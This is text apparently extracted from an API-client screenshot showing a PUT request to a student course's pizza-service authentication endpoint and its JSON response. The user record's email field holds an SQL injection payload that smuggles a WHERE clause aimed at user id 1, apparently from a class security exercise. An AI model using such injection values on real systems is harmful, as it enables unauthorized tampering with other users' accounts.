 PUT https://pizza-service.byucsstudent.click/api/auth/48 Send
Query Headers 2 Auth 1 Body 1 Tests Pre Run
None Basic Bearer OAuth 2 NTLM AWS
Bearer Token
Token Prefix Bearer
Status: 200 OK Size: 87 Bytes Time: 869 ms
Response Headers 10 Cookies Results Docs
1 {
2 "id": 47,
3 "name": "ted",
4 "email": "hehe@f.com' WHERE id=1; -- ",
5 "roles": [
6 {
7 "role": "diner"
8 }
9 ]
10 }